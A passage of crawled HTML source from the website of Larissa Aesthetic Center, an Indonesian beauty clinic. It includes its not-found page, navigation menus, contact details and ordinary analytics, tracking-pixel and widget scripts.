            <option value="Tigi Timur"></option>
            <option value="Bowobado"></option>
            <option value="Muara Tami"></option>
            <option value="Abepura"></option>
            <option value="Heram"></option>
            <option value="Jayapura Selatan"></option>
            <option value="Jayapura Utara"></option>
          </datalist>
        <!-- DATALIST : end -->
<script type="text/javascript">
  $( document ).ready(function(){

    $("#province").change(function (){
              var url = "https://larissa.co.id/member/getkab/"+$(this).val();
              $('#city').load(url);
              return false;
    })
  })
</script>
      </div>
      <!-- CORE : end -->

      <!-- BOTTOM PANEL : begin -->
            <div id="bottom-panel"  style="margin-top:20px;">
        <div class="bottom-panel-inner">
          <div class="container">
            <ul class="row widget-list">

              <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Tentang Larissa
                </h3>
                <div class="textwidget">
                  <p>
                      Larissa Aesthetic Center merupakan klinik kecantikan estetika pratama yang mengusung konsep "Natural Ingredient with High Technology" yaitu sistem perawatan wajah, perawatan rambut hingga perawatan tubuh dengan memakai bahan alami yang disinergikan penggunaan teknologi modern dengan harga terjangkau.<br /><br />
                      Larissa Aesthetic Center juga menghadirkan produk-produk kosmetik yang menggunakan bahan-bahan alami, aman dan sudah bersertifikat CPKB (Cara Pembuatan Kosmetik yang Baik) dari BPOM. Produk kosmetik tersebut menggunakan merek dagang "L" yang sudah dipatenkan dan hanya tersedia di gerai-gerai Larissa Aesthetic Center.
                  </p>
                </div>
              </li>
                <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Kontak Kami
                </h3>
                <div class="item-inner">
                    <p><i class="ico fa fa-phone" title="Phone"></i>&emsp;
                    <strong>+62 853-2606-8888</strong></p>
                </div><br>
                <div class="item-inner">
                    <p><i class="ico fa fa-fax" title="Fax"></i>&emsp;
                    <strong>(0274) 588037</strong></p>
                </div><br>
                <div class="item-inner">
                    <p style="font-size: .95em;"><i class="ico fa fa-envelope-o" title="email"></i>&emsp;
                    <a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                </div><br>
                <div class="textwidget">
                    <p><i class="ico fa fa-map-marker" title="Location"></i>&emsp;
                    <strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br>HEAD OFFICE<br></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
      <!-- BOTTOM PANEL : end -->

      <!-- FOOTER : begin -->
      <footer id="footer">
        <div class="container">

          <!-- FOOTER BOTTOM : begin -->
          <div class="footer-bottom">
            <div class="row">
              <div class="col-md-6 col-md-push-6">
 
                <!-- FOOTER MENU : begin -->
                <nav class="footer-menu">
                  <ul id="menu-footer-items" class="footer-menu menu-items">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/"><span>Home</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/member/askdoctor"><span>Ask dr. Larissa</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/customercare"><span>Customer Care</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/suggestion"><span>Kritik dan Saran</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/branch"><span>Contact</span></a></li>
                  </ul>
                </nav>
                <!-- FOOTER MENU : end -->

              </div>
              <div class="col-md-6 col-md-pull-6">

                <!-- FOOTER TEXT : begin -->
                <div class="footer-text">
                  <p>Copyright © 2026 by <a href="https://larissa.co.id/">Larissa Aesthetic Center</a></p>
                </div>
                <!-- FOOTER TEXT : end -->

              </div>
            </div>
          </div>
          <!-- FOOTER BOTTOM : end -->

        </div>
      </footer>
      <!-- FOOTER : end -->

      
    </div>
    <!-- WRAPPER : end -->
    

    
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/script-contact-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/add-to-cart.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/block-ui.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/woocommerce.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-cookie.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/cart-fragment.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/third-party.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/library.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/scripts.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/comment-reply.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.init.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/single-product.min.js'></script>
    <script type='text/javascript'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl": ".\/images\/ajax-loader.gif", "sending": "Sending ...", "cached": "1"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_add_to_cart_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif", "i18n_view_cart": "View Cart", "cart_url": "todocarturl", "is_cart": "", "cart_redirect_after_add": "no"};
      /* ]]> */
      /* <![CDATA[ */
      var woocommerce_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_cart_fragments_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "fragment_name": "wc_fragments"};
      /* ]]> */
      /* <![CDATA[ */
      var lsvrMainScripts = {"ajaxurl": "http:\/\/demos.volovar.net\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
      /* ]]> */
    </script>
    
    <!--TWITTER WIDGET ASYNC-->
    <script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);

      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };

      return t;
    }(document, "script", "twitter-wjs"));
    </script>
<!-- </body></html> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132676246-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132676246-1');
</script>
<!--WigetWhats-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="18497"></script>-->


<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>

<script type="text/javascript" src="https://larissa.co.id/comp/js/widwhats.js"></script>
<!--WigetWhats-->
</body>
<script type='text/javascript'>
//<![CDATA[
// Expires Header
jQuery.cookie=function(e,n,o){if(arguments.length>1&&"[object Object]"!==String(n)){if(o=jQuery.extend({},o),(null===n||void 0===n)&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return n=String(n),document.cookie=[encodeURIComponent(e),"=",o.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,c=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?c(i[1]):null};
//]]>
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larissa.co.id/beautyspot.wp/demo/wp-admin/admin-ajax.php
body_size: 8003
content:
<!DOCTYPE html>
<!-- </body></html> -->
<html lang="en-US">
<!-- </head> --> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Larissa Aesthetic Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        var myViewport = document.querySelector("meta[name=viewport]");
    
        if ($(window).width() < 320) {
          myViewport.setAttribute("content", "width=1024; user-scalable = yes");
        } else {
          myViewport.setAttribute("content", "width=device-width; initial-scale = 1.0");
        }
    </script>
    <meta name="keywords" content="Perawatan, Kulit, Tubuh, Wajah, Rambut, Jerawat, Kosmetik, Alami,  Skin,Body, Hair, Care,Treatment,kosmetologi,alami,kosmetik" />
    <!-- <meta name="description" content="Larissa Aesthetic Center adalah sebuah perusahaan yang bergerak dibidang perawatan kulit & rambut dengan menggunakan bahan-bahan alami  seperti buah, sayuran, umbi, batang dan akar, yang lebih dikenal dengan konsep back to nature" /> -->
    <meta name="title" content="Larissa Aesthetic Center" />
    <meta name="description" content="Larissa Aesthetic Center merupakan klinik kecantikan yang mempunyai produk skincare untuk menghilangkan jerawat." />
                            <meta property="og:image" content="https://larissa.co.id/comp/images/logotrans2.png">
          <meta name="language" content="Indonesia" />
    <meta name="organization" content="Larissa" />
    <meta name="copyright" content="Larissa - 2026" />
    <meta name="audience" content="Larissa Member and User" />
    <meta name="classification" content="Indonesia, English, Company Profile, Skin Care,Hair Treatment" />
    <meta name="robots" content="robots.txt" />
    <meta name="rating" content="general" />
    <meta name="page-topic" content="Skin Care and Facial Treatment" />
    <meta name="revisit-after" content="1 days" />
    <meta name="google-site-verification" content="61w2XQZno6tsfoUcFxWL9ogsHvs_SqpUIzAUNGNr2I8" />
    <meta name="google-site-verification" content="gvlPUeNftaOiogX9YA_pEX-aTQMD4eLrKZg_GUnXrT8" />
    <meta name="google-site-verification" content="fz-ESLfhN71Oro-HztEAVBKVCrjeRjPsiPLC4_DZkpY" />
    <meta name="google-site-verification" content="BsoZtQ0wBBAW-cWy8s-sJINZLwgzFQCsLyuZ4rXVWCg" />
    <meta name="google-site-verification" content="wVMZm1ytoljk7PykpkKv_L9OHFs2NL6SCteoxJa1Q9s" />
    <meta name="google-site-verification" content="c6nzgssMOuEhrR8fubFVb1K81ptb7LqJWhCVvy87GNk" />
    <meta name="facebook-domain-verification" content="dcm2glxmzgqqmnaex9lm1ifse5wuxn" />
    <meta name="facebook-domain-verification" content="ray2mb7ca1umf9kmeyfq9g7kb55iy6" />
    <link rel="shortcut icon" href="https://larissa.co.id/comp/images/favicon.png">
    
<!-- </head> --> 
 <!-- </body></html> -->
    <!-- CSS : begin -->
    <link rel='stylesheet' id='woocommerce-layout-css' href='https://larissa.co.id/comp/css/woocommerce-layout.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larissa.co.id/comp/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
    <link rel='stylesheet' id='woocommerce-general-css' href='https://larissa.co.id/comp/css/woocommerce.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-prettyphoto' href='https://larissa.co.id/comp/css/prettyPhoto.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-style-css' href='https://larissa.co.id/comp/css/style.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-skin-css' href='https://larissa.co.id/comp/css/skin-default.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-temp' href='https://larissa.co.id/comp/css/skin/lime-breeze2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='redux-google-fonts-css' href='https://larissa.co.id/comp/css/redux-googlefont.css' type='text/css' media='all' />
    <style type='text/css'>
      body, input, textarea, select { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; } .wpcf7-list-item-label { font-family: 'Source Sans Pro', Arial, sans-serif; }
      .m-secondary-font, .heading-2, .header-menu > ul > li > span, .various-content h1, .various-content h2, .various-content h3, .various-content h4, .various-content h5, .c-button, .default-form label, .wpcf7-form label, table th, .header-cart a, .header-search .search-toggle,.woocommerce .product .product_title, .woocommerce form label, .checkout h3 .checkout-input label { font-family: Montserrat; }
    </style>
    <!-- CSS : end -->
    <style>
    /*for wiget Whats*/
        #okewa-floating_popup .okewa-header .okewa-avatar {
            display: none!important;
        }
        #okewa-floating_popup .okewa-header .okewa-intro {
            margin-left: 26px!important;
            margin-right: 26px!important;
        }
        .offline {
            display: none !important;
        }
	</style>
    <!-- JAVASCRIPT : begin -->
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-migrate.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/modernizr.js'></script>
    <!--<script src="http://cdn.jsdelivr.net/webshim/1.14.5/polyfiller.js"></script>-->

    <!-- Start Alexa Certify Javascript
    <script type="text/javascript">
    _atrk_opts = { atrk_acct:"ewqHl1aU8KL37i", domain:"larissa.co.id",dynamic: true};
    (function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
    </script>
    <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=ewqHl1aU8KL37i" style="display:none" height="1" width="1" alt="" /></noscript>
    <meta name="alexaVerifyID" content="2esFR-qso51DKXwcNc0wJ6rqFxE"/> 
    <!-- End Alexa Certify Javascript -->
<!--Google-->

<!---->
    <!-- Pinterest -->
    <meta name="p:domain_verify" content="8bf7df417cb6cc850e64fccfd3fa4a4e"/> 

    <!-- for survey-->
    <script src='https://www.google.com/recaptcha/api.js?hl=id'></script>
<!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '537248016452834');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=537248016452834&ev=PageView&noscript=1"
        /></noscript>
<!-- End Facebook Pixel Code -->

<!-- NEW PIXEL-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '851665573142161');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=851665573142161&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLMN3HL');</script>
<!-- End Google Tag Manager -->

<!-- END NEW PIXEL-->
<!-- FacebookPixelWigetWhats -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '212896983344284');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=212896983344284&ev=PageView&noscript=1"
        /></noscript>
<!-- End FacebookPixelWigetWhats -->

<!--Google Analytic-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75965940-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-75965940-1');
        </script>
    <!--End Google Analytic -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


  ttq.load('C2CAQ8QQV140ORDIF7F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <include expiration='7d' path='*.css'></include>
    <include expiration='7d' path='*.js'></include>
    <include expiration='3d' path='*.gif'></include>
    <include expiration='3d' path='*.jpeg'></include>
    <include expiration='3d' path='*.jpg'></include>
    <include expiration='3d' path='*.png'></include>
 <!-- </head> --> 
 <!-- </body></html> -->
 
 <!--Wiget-->
 
 <!--ENDWiget-->
 </head>
<!-- </body></html> -->
  <body class="home page page-id-19 page-template page-template-template-fullsize-wo-title-php" >
<!-- </body></html> -->
<!-- Google Tag Man-->

<!-- END Google Tag Man-->
    <!-- HEADER : begin -->
    <header id="header" style="" class=" m-animated m-has-header-panel">
      <div class="header-bg">        
        <div class="header-inner">
          
          <!-- HEADER BRANDING : begin -->
          <div class="header-branding" style="padding-bottom: 0px;">
            <a href="https://larissa.co.id/">
              <img src="https://larissa.co.id/comp/images/logotrans2.png" data-hires="https://larissa.co.id/comp/images/logotrans2.png" width="166" height="95" alt="Larissa Aesthetic Center">
            </a>
          </div>
          <!-- HEADER BRANDING : end -->
          
          <!-- HEADER NAVIGATION : begin -->
          <div class="header-navigation">

            <!-- HEADER MENU : begin -->
            <nav class="header-menu" style="padding-top: 0px;">

              <button class="header-menu-toggle" type="button"><i class="fa fa-bars"></i>MENU</button>

              <ul id="menu-header-items" class="main-menu menu-items clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/">Home</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>About Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about">About Larissa</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/gallery">Gallery</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Treatments</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/1">Face Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/2">Hair Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/3">Body Treatments</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Products</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/102">Hijab Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/1">Face Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/2">Hair Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/3">Body Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/100">Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/101">New Product</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/branch">Branch</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Updates</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/article">Article</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/activity">Activity</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/tulisankita">Tulisan Kita</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Corner</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/faq">FAQ</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/testimoni">Testimonials</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/drivethru">Drive-thru Schedule</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/merchant">Merchant</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Member</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/login/beautyspot.wp-demo-wp-admin-admin-ajax.php-">Login</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/register/beautyspot.wp-demo-wp-admin-admin-ajax.php-">Register</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/information">Member Information</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Contact Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/customercare">Customer Care</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/suggestion">Kritik & Saran</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/askdoctor">Ask dr. Larissa</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/karir">Karir</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a></a></span></li>
              </ul>
            </nav>
            <!-- HEADER MENU : end -->
            
            <!-- HEADER SEARCH : begin -->
            <div class="header-search">
              <div class="header-search-inner">
                <form class="search-form" action="https://larissa.co.id/product/search" method="get">
                  <i class="search-ico fa fa-search"></i>
                  <input class="search-input" type="text" id="s" name="keyword" placeholder="Search product...">
                  <button class="search-submit" type="submit"><i class="fa fa-angle-right"></i></button>
                  <button class="search-toggle" type="button">Search</button>
                </form>
              </div>
              <button class="search-toggle-mobile" type="button"><i class="fa"></i></button>
            </div>
            <!-- HEADER SEARCH : end -->

            <!-- HEADER CART : begin -->
            <div class="header-cart">
              <div class="header-cart-inner">
                <a href="https://larissa.co.id/product/cart"><i class="cart-ico fa fa-shopping-cart"></i>
                  <span class="cart-label">Cart</span>
                  <span class="cart-count">(0 items)</span></a>
              </div>
            </div>
            <!-- HEADER CART : end -->

          </div>
          <!-- HEADER NAVIGATION : end -->

          <!-- HEADER PANEL : begin -->
          <div class="header-panel m-has-reservation-btn">

            <button class="header-panel-toggle" type="button"><i class="fa"></i></button>

            <!-- HEADER CONTACT : begin -->
            <div class="header-contact">
              <ul>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-phone" title="Phone"></i>
                    <p><strong>+62 853-2606-8888</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-fax" title="Fax"></i>
                    <p><strong>(0274) 588037</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-envelope-o" title="email"></i>
                    <p style="font-size: .95em;"><a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-map-marker" title="Location"></i>
                    <p><strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br />HEAD OFFICE<br /></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281                  </div>
                </li>
              </ul>
            </div>
            <!-- HEADER CONTACT : end -->

            <!-- HEADER SOCIAL : begin -->
            <div class="header-social">
              <ul>
                <li><a href="https://www.facebook.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/fbweb.png"></a></li>
                <li><a href="http://www.twitter.com/larissacenter" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/twitweb.png"></a></li>
                <li><a href="https://instagram.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/instaweb.png"></a></li>
                <li><a href="http://line.me/ti/p/%40eat7383v" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/lineweb.png"></a></li>
              </ul>
            </div>
            <!-- HEADER SOCIAL : end -->

          </div>
          <!-- HEADER PANEL : end -->

        </div>
      </div>

    </header>
    <!-- HEADER : end -->

    <!-- WRAPPER : begin -->
    <div id="wrapper">
      <!---->
                              <!---->
            <!-- CORE : begin -->
      <div id="core" class="post-19 page type-page status-publish hentry" style="">
          <!-- </body></html> -->        <!-- PAGE HEADER : begin -->
        <div id="page-header">
          <div class="container">
            <h1 class="m-secondary-font">Link Anda Salah :)</h1>
            <ul class="breadcrumbs">
              <li><a href="https://larissa.co.id/">Home</a></li><li>Redirector</li>
            </ul>
          </div>
        </div>
        <!-- PAGE HEADER : begin -->

        <div class="container">

          <!-- PAGE CONTENT : begin -->
          <div id="page-content">
            <div class="various-content">

            	<div class="various-content">
                <p class="c-alert-message m-info margin-sides-auto">
                  <i class="ico fa fa-info-circle"></i>Halaman tidak tersedia atau link yang Anda masukan salah.<br />
                  Tapi jangan khawatir, silahkan tuliskan hal yang Anda inginkan pada pencarian di bawah ini.
                </p>
                
                <!-- SEARCH FORM : begin -->
                <div class="c-search-form margin-sides-auto">
                  <div class="form-fields">
                    <input id="querystring" type="text" value="">
                    <button type="button" class="c-button" onclick="sendsearch();"><i class="fa fa-search"></i></button>
                  </div>
                </div>
                <!-- SEARCH FORM : end -->
              </div>

            </div>
          </div>
          <!-- PAGE CONTENT : end -->

        </div>
        
        <script type="text/javascript">
          function sendsearch() {
            var querystring = document.getElementById('querystring').value;
            window.location.href = "http://www.google.com/#q=site:larissa.co.id+"+querystring;
          }
        </script>

      </div>
      <!-- CORE : end -->

      <!-- BOTTOM PANEL : begin -->
            <div id="bottom-panel"  style="margin-top:20px;">
        <div class="bottom-panel-inner">
          <div class="container">
            <ul class="row widget-list">

              <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Tentang Larissa
                </h3>
                <div class="textwidget">
                  <p>
                      Larissa Aesthetic Center merupakan klinik kecantikan estetika pratama yang mengusung konsep "Natural Ingredient with High Technology" yaitu sistem perawatan wajah, perawatan rambut hingga perawatan tubuh dengan memakai bahan alami yang disinergikan penggunaan teknologi modern dengan harga terjangkau.<br /><br />
                      Larissa Aesthetic Center juga menghadirkan produk-produk kosmetik yang menggunakan bahan-bahan alami, aman dan sudah bersertifikat CPKB (Cara Pembuatan Kosmetik yang Baik) dari BPOM. Produk kosmetik tersebut menggunakan merek dagang "L" yang sudah dipatenkan dan hanya tersedia di gerai-gerai Larissa Aesthetic Center.
                  </p>
                </div>
              </li>
                <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Kontak Kami
                </h3>
                <div class="item-inner">
